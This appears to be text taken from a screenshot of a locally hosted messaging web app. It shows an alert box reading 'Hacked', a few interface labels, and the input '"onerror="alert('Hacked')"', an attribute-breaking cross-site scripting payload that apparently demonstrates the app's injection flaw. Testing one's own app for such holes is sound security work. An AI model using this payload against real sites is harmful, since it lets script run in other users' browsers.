 127.0.0.1:5500 says
Hacked
OK
Your Mess
Message Image
Send Message
"onerror="alert('Hacked')"